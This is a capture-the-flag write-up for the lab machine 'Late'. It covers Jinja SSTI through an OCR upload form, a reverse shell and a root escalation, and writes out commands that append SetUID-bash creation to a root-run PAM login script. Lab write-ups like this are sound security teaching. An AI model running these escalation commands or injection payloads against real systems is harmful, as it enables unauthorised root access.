In this first writeup i’ll show how to complete the box ‘Late’
Late is a pretty easy box, first off all we will find a website that does img OCR and then exploit the server-side template injection vulnerability
Recon
Let’s run out beloved NMAP

We have NGINX behind port 80
Website

In the “Frequently Asked Questions” section, there is a paragraph with a link to images.late.htb:
I’ll add both the domain and the subdomain to my /etc/hosts file:
10.10.11.156 late.htb images.late.htb
images.late.hb
The site is a simple HTML form that claims it will convert an image to text:

When I upload an image (the one I had for testing didn’t have any text in it), it returns a results.txt file:
<p></p>By creating a simple image with text in it and uploading it:

<p>This is a test</p>This gave me and idea
SSTI
The server is likely taking the OCR results and rendering them into a template using the Jinja templating engine. To test for server-side template injection (SSTI), I’ll send the following image:

When I upload this, if it returns “{{ 7*7 }}”, that shows the OCR read the text and returned it. However, it if returns “49”, then it shows my input was executed, which is evidence of SSTI. It returns:
<p>49</p>Time to test command execution by trying this little payload i found in PayloadAllTheThings
 It works!
It works!
<p>uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)</p>Reverse Shell
Let’s put NC in listening and launch a simple reverse shell

I’m in!

We got user.txt!
svc_acc@late:~$ cat user.txt
91974f93************************and also a RSA key pair for simple ssh connection
Getting root
Running LeanPeas an interesting script is found
/usr/local/sbin/ssh-alert.shTo figure out if/how this script is being executed, I’ll look for it in /etc, where configuration files typically live on Linux:
svc_acc@late:~$ grep -r ssh-alert.sh /etc/ 2>/dev/null
/etc/pam.d/sshd:session required pam_exec.so /usr/local/sbin/ssh-alert.shThis shows that it’s running the script after each successful SSH login.
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fiScript permission
The script is owned by svc_acc, and is writable by this account as well:
svc_acc@late:~$ ls -l /usr/local/sbin/ssh-alert.sh
-rwxr-xr-x 1 svc_acc svc_acc 433 Jul 25 21:01 /usr/local/sbin/ssh-alert.shHowever, if I try to overwrite it, the system blocks it:
svc_acc@late:~$ echo > /usr/local/sbin/ssh-alert.sh
-bash: /usr/local/sbin/ssh-alert.sh: Operation not permittedThat’s because the a attribute is set, which says to only allow appending:
svc_acc@late:~$ lsattr /usr/local/sbin/ssh-alert.sh
-----a--------e--- /usr/local/sbin/ssh-alert.shExploit
To exploit this, I’ll use the following line to ceate a SetUID Bash executable:
svc_acc@late:~$ echo -e "cp /bin/bash /tmp/rootsh\nchmod 4755 /tmp/rootsh"
cp /bin/bash /tmp/rootsh
chmod 4755 /tmp/rootsh
svc_acc@late:~$ echo -e "cp /bin/bash /tmp/rootsh\nchmod 4755 /tmp/rootsh" >> /usr/local/sbin/ssh-alert.shNow I’ll log in over SSH as svc_acc, and there’s rootsh owned by root with the SetUID bit on:
svc_acc@late:~$ ls -l /tmp/rootsh
-rwsr-xr-x 1 root root 1113504 Jul 25 21:12 /tmp/rootshI’ll run with -p to not drop privileges and get a root shell:
svc_acc@late:~$ /tmp/rootsh -p
rootsh-4.4#And get root.txt:
rootsh-4.4# cat root.txt
f8f10a31************************